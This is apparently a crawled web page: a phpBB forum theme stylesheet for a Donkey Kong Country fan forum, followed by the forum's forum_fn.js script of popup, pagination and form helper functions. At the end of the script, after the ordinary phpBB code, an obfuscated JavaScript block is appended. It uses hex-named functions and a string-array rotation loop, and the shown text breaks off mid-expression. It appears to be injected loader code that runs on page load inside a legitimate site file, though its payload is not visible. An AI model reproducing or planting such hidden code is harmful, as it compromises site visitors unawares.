rp:hover, .content i[title]:hover {
opacity: 1;
background: rgba(255, 255, 255, 0.8);
}

#wrap {
color: #828282;
}

#simple-wrap {
padding: 6px 10px;
position: absolute;
top: 0px;
}

#search-box a:link {
text-shadow: 1px 1px 5px black;
}
/*
.headerbar .corners-bottom {
position: relative; top: -91px
}
*/
li.header dl.icon {
position: relative;
top: 5px;
}

li.header dl.icon dt {
position: relative;
left: 44px;
top: -6px;
font-size: 2em;
text-shadow: 1px 1px 5px black;
}

a.forumtitle {
color: rgba(16, 82, 137, 0.8);
text-shadow: 0px 0px 20px white, 0px 0px 24px white, 0px 0px 22px white, 0px 0px 8px white, 0px 0px 12px white, 0px 0px 16px white;
font-size: 1.5em;
}

table#memberlist.table1 {
font-size: 1em;
}

.about {
  visibility: hidden;
}

.headerbar {
  height: 140px;
  overflow: hidden;
}

#site-description {
  width: 360px;
}

/* PHP Warning fix (redundant )*/
 
#wrap {
/*min-width: auto;
position: absolute;
top: 12px;*/
color: 828282;
} 


.pagination, .clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
height: auto;
}

/*.postbody ul.profile-icons {
opacity: 0.5;
filter: alpha (opacity=50);
}*/
.postbody ul.profile-icons:hover {
opacity: 1;
filter: alpha (opacity=100);
}

.headerbar {
background-image: url("styles/atlas1/theme/images/skyfade.png") !important;
}

.postbody h3 img {
margin: 2px 6px 2px 0 !important;
float: left !important;
}

.subtle {
opacity: 0.65;
filter: alpha (opacity=50);
font-size:75%;
-webkit-transition: all 0.2s;
line-height: 1em;
}
.subtle:hover {
opacity: 0.8;
filter: alpha (opacity=80);
font-size: 90%;
}

.notice {
opacity: 0.3;
filter: alpha (opacity=30);
}
.notice:hover {
opacity: 1;
filter: alpha (opacity=100);
}

/*.postbody .content img[title] {
margin-bottom: -3px;
}*/

.postbody .content blockquote {
margin: .5em; /*0.5em 0.8em 1.5em 0.5em;
overflow: visible;*/
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
xbackground-position: 1em .7em;
}

.postbody .content blockquote>div {
padding: 0 0 0 2em;
}

.content blockquote cite {
margin-left: 0;
}

.postbody h3 a.topic {
display: none;
}

p.author {
color: rgba(0, 0, 0, 0.35);
}
p.author a img[alt="Post"] {
display: none;
}

h2 + span + p + div > div.buttons div.reply-icon {
display: none;
}

.topic-actions .search-box {
float: right;
}

#page-body span + p + div[class].topic-actions {
float: right;
margin-top: -2.5em;
position: relative;
top: 0.5em;
}

.post-time {
opacity: .5;
font-size: 100% !important;
color: black !important;
}
/*
p.author a[title]:link,	p.author a[title]:visited {
  color: rgba(0, 0, 0, 0.35);
  }
*/
.showonhover {
opacity: .7;
}
.showonhover:hover {
opacity: 1;
}

div.inner ul.topiclist li.row dl {
padding: 0.5em 0 0.8em;
}
p.author a + strong a {
font-size: 150%;
}
dl dt a.topictitle {
font-weight: normal;
font-size: 1.5em;
}
#page-body > h2 + p {
float: left;
}
#page-body > h2 + p + form {
float: right;
}
ul.topics li.row {
border-bottom-color: rgba(0, 96, 143, 0.5);
}

.content h4 {
  margin: 0em 0 -1em 0;
  }
	
/*.content .inline-attachment {
  margin: -1em 0 1em 0;
  }*/
	
.attach-image {
  max-height: none;
  }
	
.postlink, .postlink:active, .postlink:visited {
  border-bottom: none;
  }
#index-chat.top .topiclist, #index-chat.top .corners-top {
display: none;
}	
#index-chat.top {
  height: 138px;
	opacity: .5;
	overflow: hidden;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;

  position: absolute;
  top: 0px;
  float: left;
  width: 360px;
  background: none;
  left: 530px;
  }
#index-chat.top:active {
  height: 704px;
	opacity: .9;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
	z-index: 2;
  }

#index-chat.top #mChatData {
height: 115px;
}	
#index-chat.top:active #mChatData {
height: 480px;
}
	
#index-chat.top:hover #mChatData {

}
	
#index-chat.top #mChatRefreshText {
  display: none;
  }
#index-chat.top input.mChatText, #index-chat.top textarea.mChatText {
cursor: text;
width: 98%;
background-color: #FFFFFF;
border: 1px solid #B4BAC0;
color: #333333;
padding: 5px 5px 3px 5px;
margin: -2px 0px 0px -3px;
}
	
	
#index-chat.top div.mChatBodyFix {
  background-color: #E9F0F5 !important;
  }
#index-chat.top div.mChatBG2 {
  background-color: white !important;
  }
#index-chat.top div.mChatBG1 {
  background-color: #FBFBFB;
  }
	

#index-chat.top .mChatBG1, #index-chat.top .mChatBG2 {
  background-color: rgba(255, 255, 255, 0.4);
  }
#index-chat.top div.mChatBodyFix {
  width: initial !important;
  background-color: rgba(233, 240, 245, 0.2) !important;
  }
#index-chat.top div.mChatStats {
  display:none;
  }
  
  
  
  
  
#index-chat.bottom {
	position: fixed;
	bottom: 20px;
	right: 20px;
	display: inline-block;
	width: 320px;
	border-radius: 7px;
	overflow: auto;
	}
	
#index-chat.bottom.forabg {
	width: 320px;
}
  
#index-chat.bottom .mChatStats {
	display: none;
}
  
#index-chat.bottom input.mChatText {
	width: 95%;
	margin: 0px 0px 5px 0px;
	}
	
#index-chat.bottom	#mChatData {
height: 165px;
}

#index-chat.bottom li.header dl.icon dt {
	position: relative;
	left: 18px;
	top: -6px;
	font-size: 1.5em;
	display: none;
	}
	
#index-chat.bottom div.mChatMessage {
font-size: 1.1em;
padding-left: 0;
}

#index-chat.bottom .mChatHover .chat-post-info {
margin-left: -14px;
transition: all .2s;
}
#index-chat.bottom .mChatHover:hover .chat-post-info {
margin-left: 0px;
transition: all .2s;
}
/* Shift message slightly on hover
#index-chat.bottom .mChatHover:hover .mChatMessage {
margin-left: 4px;
transition: all .2s;
}*/

#index-chat.bottom .forabg {
margin-bottom: 0em;
}

.content li {
  padding: 0.1em 0;
  }

#site-description {
  width: auto; /*70%*/
}

#site-description h1, #site-description p {display: none}

.headerbar, .navbar {
  background-color: #CFD3FB;
  }
	/*
.headerbar .corners-bottom {
  position: relative;
  top: -2px;
  }
	*/
#logo {
  float: none;
  padding: 0;
  }

#wrap {
position: absolute;
}

/*.postbody {overflow:hidden}*/
.postbody h3 {display:none}

.search .postbody h3, #cp-main .postbody h3 {display:block}

/* p.author { margin: 0.5em 15em 0.25em -1.7em; } */

#search-box a:link {
  background: url(/forum/styles/atlas2/theme/images/cog.png);
  height: 16px;
  width: 16px;
  display: inline-block;
  color: rgba(255, 255, 255, 0);
	text-shadow: none;
  }

.forumbg, .forabg {
  background-color: #72A2D6;
  background-image: url(/forum/styles/atlas2/theme/images/dkcr-panel-fringe.png);
	margin-bottom: 2em;
  }

#header-links {
  position: absolute;
  top: 30px;
  left: 220px;
  background: rgba(255, 255, 255, 0.4);
  padding: .5em 1em;
  border-radius: 1em;
  opacity: .8;
  display: inline-block;
  -webkit-transition: opacity .5s;
  }
#header-links:hover {
  opacity: 1;
  -webkit-transition: opacity .5s;
  }
#header-links a:link, #header-links a:visited {
  font-size: 10pt;
  text-shadow: 0px 0px 4px white, 0px 0px 12px white, 1px 1px 24px white;
  color: rgba(102, 102, 153, 0.85);
  font-weight: bold;
  display: block;
  padding: 0.3em;
	text-decoration: none;
}
#header-links a:hover {	
  color: rgba(64, 64, 128, 1);
  text-shadow: 1px 1px 2px white, 0px 0px 2px white, 0px 0px 32px white, 1px 1px 16px white, 0px 0px 8px white, 0px 0px 12px white, 1px 1px 24px white;
	}
/*	
.headerbar .corners-bottom {
  position: relative;
  top: -93px;
}*/
.attach-image img {
  border: none;
}
p.author strong a {
  position: relative;
  top: 1px;
  padding-top: 1px !important;
  display: inline-block !important;
  font-size: 150%;
  }
	
.postprofile {
  width: 13%;
  /*max-height: 144px; overflow: hidden; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s;*/
  text-align: center;
  margin: 5px 0 -12px 0;
  }
.postprofile:hover {
  /*max-height: 200px; -webkit-transition: all .3s ease-in-out; -moz-transition: all height .3s;*/
  background: rgba(0, 0, 0, 0.02);
  }

div.avatar-card a img {
  max-width: 100%;
  height: auto;
  }

.postbody {
  width: 85%;
  }
.postprofile .avatar-card {
	background: white;
  border-width: 0;
  max-width: 100%;
  height: auto;
  border: solid white 8px;
  display: inline-block;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.35);
	margin-bottom: 4px;
  }
.postprofile dt br + a {
  font-size: 8pt;
	margin: 1px 0 -4px;
  display: block !important;
  }
.postprofile .profile-icons {
  display: inline-block;
  }
p.author span {display:none}


.postbody.small dd {
  display: inline;
  }
.postbody.small dt {
  display: inline;
  }
.content {
  min-height: 0;
  }
ul.profile-icons[style="float:left"] li.delete-icon {
  display:none;
  }
.postbody.small {
  opacity: 0.5;
  filter: alpha (opacity=50);
  }
.postbody hr {
  opacity: 0.3;
  filter: alpha (opacity=30);
  margin: 16px 0 8px;
  }
hr {
  border: 0 none white;
  border-top: 1px dashed #CCC;
  }
.postbody.small:hover {
  opacity: 1;
  filter: alpha (opacity=100);
  }
.icon-thanks_toplist {
  display:none !important;
  }
.icon-thanks {
  background-image: url("./styles/atlas2/theme/images/banana-list-icon.png");
  }
.banana-icon {
	position: relative;
	top: 3px;
	}
#search-box {
margin: 0 0 0 3px;
  }
	
.postprofile dd.banana-tally {
margin: .5em 0;
}
.postbody img[title] {
	vertical-align: middle;
  position: relative;
  top: -2px;
  }
.postbody img[alt=":very-gnawty-laugh:"] {
  vertical-align: baseline!important;
  }
	
	
li.header dd {
  font-size: 1.3em;
  font-weight: bold;
	margin-top: 0px;
  }
.postbody .content ul, .postbody .content ol {
  margin-bottom: 0em;
  margin-left: 2em;
  }

.linklist.rightside {
overflow: visible;
}
a#chat-invite-link {

width: 110px;
position: relative;
right: 64px;
color: #6B93B3;
display: block;
margin-top: -69px;

  /*width: 110px;
  position: absolute;
  top: 110px;
	right: 355px;
	color: #6B93B3*/
  }
a#chat-invite-link:active {
  opacity: 0.5;
  }
a#chat-invite-link:hover {
  text-decoration: none;
	color: #D31141;
  }
/*a#chat-invite-link:visited {
  display: none;
	color: #7495cf
  }*/
#chat-invite-bubble {
  background: white;
  border-radius: 1em;
  box-shadow: 1px 1px 64px rgba(0, 0, 0, 0.25), 1px 1px 24px rgba(0, 0, 0, 0.16) inset;
  padding: 0.7em;
  font-size: 1.5em;
  text-align: center;
  font-weight: bold;
  }
#chat-invite-tail {
  width: 0px;
  height: 0px;
  position: relative;
  left: 78px;
  border-left: 12px solid transparent;
  border-right: 0px solid transparent;
  border-top: 12px solid rgba(255, 255, 255, 0.8);
  }

	
#mChatData .chat-name {
  font-size: 1.3em;
  opacity: 0.7;
  }
div.mChatMessage {
  word-wrap: break-word;
  text-overflow: ellipsis;
	font-size: 1.2em;
	padding-left: 1.2em;
  }
#mChatData .mChatScriptLink, #mChatData .chat-time {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.35;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .mChatScriptLink {
  opacity: 0;
  }
.mChatHover:hover .mChatScriptLink {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-dash {
	opacity: 0.5;
  }
#mChatData:hover .mChatScriptLink, #mChatData:hover .chat-time {
	opacity: 0.55;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
.mChatHover:hover .chat-time {
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-time:hover {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.8;
  }
#mChatData .chat-time { /* Chat timestamp */
  font-style: normal;
	color: black;
  }
#mChatData .chat-time-mask { /* Chat timestamp seconds mask */
  width: 22px;
  height: 11px;
  display: inline-block;
  margin-left: -18px;
  background: white !important;
  opacity: .8 !important;
  }
#mChatData:hover .chat-time-mask { /* Chat timestamp seconds mask */
  background: white !important;
  opacity: .3 !important;
  }
.chat-admin { /* Chat message info/edit buttons */
  opacity: 0;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
}
#mChatData:hover .chat-admin { /* Chat message info/edit buttons when chat log's hovered */
  opacity: .3;
  -webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover:hover .chat-admin { /* Chat message info/edit buttons  */
  opacity: .6 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover .chat-admin:hover { /* Chat message info/edit buttons  */
  opacity: .9 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }

.chat-post-info {
  float: left;
  }
.chat-admin {
  float: right;
  }
	
.chat-name a:visited {
	color: #105289;
	}
.chat-name a:hover {
	color: #105289;
	}
.chat-name {
  font-weight: bold;
  }
	
.postbody .content table {
color: #333;
font-size: 1em;
empty-cells: show;
display: inline-block;
}
.postbody .content table tr {
height: 1em; /* defines row height - mainly just affects empty rows */
}
.postbody .content table td {
padding: 0 1em 0.5em 0;
}
.postbody .content table th {
padding: 0 1em 0.5em 0;
font-weight: bold;
text-decoration: underline;
text-align: left;
}

/* Old smiley smoothing (smilies posted before 6/11/13) */

img[alt=":D"], img[alt="^_^"], img[alt=":)"], img[alt=";)"], img[alt=":("], img[alt=":o"], img[alt=":shock:"], img[alt=":?"], img[alt="8-)"], img[alt=":lol:"], 
img[alt=":x"], img[alt=":P"], img[alt=":p"], img[alt=":oops:"], img[alt=":cry:"], img[alt=":'("], img[alt=":evil:"], img[alt=":twisted:"], img[alt=":roll:"], img[alt=":!:"], img[alt=":?:"], 
img[alt=":idea:"], img[alt=":arrow:"], img[alt=":|"], img[alt=":mrgreen:"], img[alt=":geek:"], img[alt=":ugeek:"] { 
  background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
img[title~="smiley"] { 
	background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
	
img[alt=":geek:"], img[alt=":ugeek:"] {
	background-position: 1px 0px;
	}
	
img[alt=":dkjc:"] {
	vertical-align: bottom !important;
	}
	
	
/* Positioning tweaks for larger smilies */
.postbody img[title="Rambi's tongue"] {
	top: -8px;
	}
	
/* Hide top 'Post Reply' button, to encourage reading a topic before replying */
p + .topic-actions .buttons .reply-icon, div[style] + .topic-actions .buttons .reply-icon {
	display: none;
}

/* Allow a narrower forum window */
#wrap {
	min-width: 660px;
	}
/* Allow a still-narrower chat window */
.section-chat #wrap {
	min-width: 480px;
	}
	
.topic-description {
	margin: 0.2em 0;
	}
	
dl.file dd {
	font-size: 100%;
	}
	
.snes2x {
	image-rendering:optimizeSpeed;             /* Legal fallback    */
	image-rendering:-moz-crisp-edges;          /* Firefox (perfect)	*/
	image-rendering:-o-crisp-edges;            /* Opera 	(perfect) */
	-ms-interpolation-mode:nearest-neighbor;   /* IE8+ 		(perfect)	*/
	image-rendering:optimize-contrast;         /* CSS3 Proposed			*/
}

.icon-ucp {
	padding-left: 1.75em;
	}

/* Edit profile dropdown (under username in personal links) */

#edit-profile {
	position: absolute;
	left: 42px;
	background: #CFD3FB;
	padding: 0.6em;
	border-radius: 0.5em;
	opacity: 0;
	top: 192px;
	transition: top .2s, opacity .2s;
	line-height: 1em;
	}
#view-edit-profile {
	display: inline-block;
}
#view-edit-profile:hover #edit-profile {
	position: absolute;
	opacity: 1;
	top: 210px;
	transition: top .1s, opacity .1s;
	transition-delay: .3s;
	border-top: 2px transparent;
	}
	
	
/* Short post URLs */

p.author span.post-links {display: inline} /* Negates previous span-hiding */

.post-links .short-link, .topic-link .short-link {
	opacity: 0;
	font-size: 100% !important;
	color: black !important;
	position: relative;
	left: -6px;
	transition: all .1s;
	display: inline !important;
	}
	
.post-links:hover .short-link, .topic-link:hover .short-link {
	opacity: .5;
	position: relative;
	left: 0px;
	transition: all .2s .3s;
	}
	
h2 .topic-link a.short-link, h3 .topic-link a.short-link {
	font-size: 11px /* 65% */ !important;
	}


	
	
/* Cancelling old PHP Warning fix */
	
#wrap {
	position: static;
	}
#header-links {
	position: absolute;
	top: 42px
	}
	
	
/* Post formatting buttons (Chrome/Firefox uniformity, favouring Firefox) */

#format-buttons input, #format-buttons select {
	height: 21px;
	}
#format-buttons input.button2 {
	padding-left: 3px;
	padding-right: 3px;
	}
	

/* Tidier, more compact posting page */
#format-buttons {
	margin: 0.75em 0 2px 0;
	}
fieldset.fields1 dd {
	margin-left: 9em;
	}
fieldset.fields1 dt {
	width: auto;
	}
	
	
#mChatmain .spoiler {
	float: none;
	width: auto;
	}

div.mChatMessage ol {
margin-left: 20px;
}
div.mChatMessage ol li {
text-indent: -4px;
}

#gallery label img {
max-height: 72px;
}



/* Quote styling */

blockquote {
margin: .5em;
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
}
blockquote>div {
padding: 0 0 0 2em;
}

/* Quote gradient */
blockquote {
	background-image: none; /* Fallback */
 	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* W3C, Opera */
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(100,100,100,0.1) 150%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(100,100,100,0.1))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%) /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#1a000000',GradientType=0 ); /* IE6-9 */
	padding: 0.2em 0em !important;
	margin: 0em;
	background-position: 0;
	}
	
blockquote>div {
	background: url("styles/atlas2/theme/images/quote.gif") no-repeat 6px 2px;
	padding: 0 0.5em !important;
	}
blockquote cite {
	margin-left: 1.75em !important;
	font-size: 1em;
	}
blockquote.uncited>div {
	padding-left: 2em !important;
	}
	
	
/* Removes default (title) "option" from BBCode drop-down select lists */

#format-buttons option[selected] {
	display: none;
	}
	
	
		
/* Position uncited quotes neatly inline with text */
	
.postbody .content blockquote {
	display: inline-flex;
	margin: 0;
}
/* Firefox fix */
@-moz-document url-prefix() { .postbody .content blockquote { display: inline-table; } }



.mChatMessage i[title] {
font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/forum_fn.js
body_size: 9062
content:
/**
* phpBB3 forum functions
*/

/**
* Window popup
*/
function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes, width=' + width);
	return false;
}

/**
* Jump to page
*/
function jumpto()
{
	var page = prompt(jump_page, on_page);

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{	
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}

/**
* Resize viewable area for attached image or topic review panel (possibly others to come)
* e = element
*/
function viewableArea(e, itself)
{
	if (!e) return;
	if (!itself)
	{
		e = e.parentNode;
	}
	
	if (!e.vaHeight)
	{
		// Store viewable area height before changing style to auto
		e.vaHeight = e.offsetHeight;
		e.vaMaxHeight = e.style.maxHeight;
		e.style.height = 'auto';
		e.style.maxHeight = 'none';
		e.style.overflow = 'visible';
	}
	else
	{
		// Restore viewable area height to the default
		e.style.height = e.vaHeight + 'px';
		e.style.overflow = 'auto';
		e.style.maxHeight = e.vaMaxHeight;
		e.vaHeight = false;
	}
}

/**
* Set display of page element
* s[-1,0,1] = hide,toggle display,show
* type = string: inline, block, inline-block or other CSS "display" type
*/
function dE(n, s, type)
{
	if (!type)
	{
		type = 'block';
	}

	var e = document.getElementById(n);
	if (!s)
	{
		s = (e.style.display == '' || e.style.display == type) ? -1 : 1;
	}
	e.style.display = (s == 1) ? type : 'none';
}

/**
* Alternate display of subPanels
*/
function subPanels(p)
{
	var i, e, t;

	if (typeof(p) == 'string')
	{
		show_panel = p;
	}

	for (i = 0; i < panels.length; i++)
	{
		e = document.getElementById(panels[i]);
		t = document.getElementById(panels[i] + '-tab');

		if (e)
		{
			if (panels[i] == show_panel)
			{
				e.style.display = 'block';
				if (t)
				{
					t.className = 'activetab';
				}
			}
			else
			{
				e.style.display = 'none';
				if (t)
				{
					t.className = '';
				}
			}
		}
	}
}

/**
* Call print preview
*/
function printPage()
{
	if (is_ie)
	{
		printPreview();
	}
	else
	{
		window.print();
	}
}

/**
* Show/hide groups of blocks
* c = CSS style name
* e = checkbox element
* t = toggle dispay state (used to show 'grip-show' image in the profile block when hiding the profiles) 
*/
function displayBlocks(c, e, t)
{
	var s = (e.checked == true) ?  1 : -1;

	if (t)
	{
		s *= -1;
	}

	var divs = document.getElementsByTagName("DIV");

	for (var d = 0; d < divs.length; d++)
	{
		if (divs[d].className.indexOf(c) == 0)
		{
			divs[d].style.display = (s == 1) ? 'none' : 'block';
		}
	}
}

function selectCode(a)
{
	// Get ID of code block
	var e = a.parentNode.parentNode.getElementsByTagName('CODE')[0];

	// Not IE and IE9+
	if (window.getSelection)
	{
		var s = window.getSelection();
		// Safari
		if (s.setBaseAndExtent)
		{
			s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
		}
		// Firefox and Opera
		else
		{
			// workaround for bug # 42885
			if (window.opera && e.innerHTML.substring(e.innerHTML.length - 4) == '<BR>')
			{
				e.innerHTML = e.innerHTML + '&nbsp;';
			}

			var r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		}
	}
	// Some older browsers
	else if (document.getSelection)
	{
		var s = document.getSelection();
		var r = document.createRange();
		r.selectNodeContents(e);
		s.removeAllRanges();
		s.addRange(r);
	}
	// IE
	else if (document.selection)
	{
		var r = document.body.createTextRange();
		r.moveToElementText(e);
		r.select();
	}
}

/**
* Play quicktime file by determining it's width/height
* from the displayed rectangle area
*/
function play_qt_file(obj)
{
	var rectangle = obj.GetRectangle();

	if (rectangle)
	{
		rectangle = rectangle.split(',');
		var x1 = parseInt(rectangle[0]);
		var x2 = parseInt(rectangle[2]);
		var y1 = parseInt(rectangle[1]);
		var y2 = parseInt(rectangle[3]);

		var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
		var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
	}
	else
	{
		var width = 200;
		var height = 0;
	}

	obj.width = width;
	obj.height = height + 16;

	obj.SetControllerVisible(true);
	obj.Play();
}

/**
* Check if the nodeName of elem is name
* @author jQuery
*/
function is_node_name(elem, name)
{
	return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
}

/**
* Check if elem is in array, return position
* @author jQuery
*/
function is_in_array(elem, array)
{
	for (var i = 0, length = array.length; i < length; i++)
		// === is correct (IE)
		if (array[i] === elem)
			return i;

	return -1;
}

/**
* Find Element, type and class in tree
* Not used, but may come in handy for those not using JQuery
* @author jQuery.find, Meik Sievertsen
*/
function find_in_tree(node, tag, type, class_name)
{
	var result, element, i = 0, length = node.childNodes.length;

	for (element = node.childNodes[0]; i < length; element = node.childNodes[++i])
	{
		if (!element || element.nodeType != 1) continue;

		if ((!tag || is_node_name(element, tag)) && (!type || element.type == type) && (!class_name || is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1))
		{
			return element;
		}

		if (element.childNodes.length)
			result = find_in_tree(element, tag, type, class_name);

		if (result) return result;
	}
}

var in_autocomplete = false;
var last_key_entered = '';

/**
* Check event key
*/
function phpbb_check_key(event)
{
	// Keycode is array down or up?
	if (event.keyCode && (event.keyCode == 40 || event.keyCode == 38))
		in_autocomplete = true;

	// Make sure we are not within an "autocompletion" field
	if (in_autocomplete)
	{
		// If return pressed and key changed we reset the autocompletion
		if (!last_key_entered || last_key_entered == event.which)
		{
			in_autocompletion = false;
			return true;
		}
	}

	// Keycode is not return, then return. ;)
	if (event.which != 13)
	{
		last_key_entered = event.which;
		return true;
	}

	return false;
}

/**
* Usually used for onkeypress event, to submit a form on enter
*/
function submit_default_button(event, selector, class_name)
{
	// Add which for key events
	if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode))
		event.which = event.charCode || event.keyCode;

	if (phpbb_check_key(event))
		return true;

	var current = selector['parentNode'];

	// Search parent form element
	while (current && (!current.nodeName || current.nodeType != 1 || !is_node_name(current, 'form')) && current != document)
		current = current['parentNode'];

	// Find the input submit button with the class name
	//current = find_in_tree(current, 'input', 'submit', class_name);
	var input_tags = current.getElementsByTagName('input');
	current = false;

	for (var i = 0, element = input_tags[0]; i < input_tags.length; element = input_tags[++i])
	{
		if (element.type == 'submit' && is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1)
			current = element;
	}

	if (!current)
		return true;

	// Submit form
	current.focus();
	current.click();
	return false;
}

/**
* Apply onkeypress event for forcing default submit button on ENTER key press
* The jQuery snippet used is based on http://greatwebguy.com/programming/dom/default-html-button-submit-on-enter-with-jquery/
* The non-jQuery code is a mimick of the jQuery code ;)
*/
function apply_onkeypress_event()
{
	// jQuery code in case jQuery is used
	if (jquery_present)
	{
		jQuery('form input[type=text], form input[type=password]').live('keypress', function (e)
		{
			var default_button = jQuery(this).parents('form').find('input[type=submit].default-submit-action');
			
			if (!default_button || default_button.length <= 0)
				return true;

			if (phpbb_check_key(e))
				return true;

			if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13))
			{
				default_button.click();
				return false;
			}

			return true;
		});
	
		return;
	}

	var input_tags = document.getElementsByTagName('input');

	for (var i = 0, element = input_tags[0]; i < input_tags.length ; element = input_tags[++i])
	{
		if (element.type == 'text' || element.type == 'password')
		{
			// onkeydown is possible too
			element.onkeypress = function (evt) { submit_default_button((evt || window.event), this, 'default-submit-action'); };
		}
	}
}

/**
* Detect JQuery existance. We currently do not deliver it, but some styles do, so why not benefit from it. ;)
*/
var jquery_present = typeof jQuery == 'function';
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return 